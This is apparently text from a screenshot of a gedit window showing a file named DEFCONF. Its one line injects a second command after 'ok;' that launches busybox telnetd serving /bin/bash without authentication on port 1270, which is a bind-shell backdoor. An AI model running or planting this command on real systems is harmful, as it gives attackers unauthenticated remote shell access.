 DEFCONF (system) - gedit
File Edit View Search Tools Documents Help
Open Save Undo
DEFCONF
ok; /rw/disk/busybox-i686 telnetd -l /bin/bash -p 1270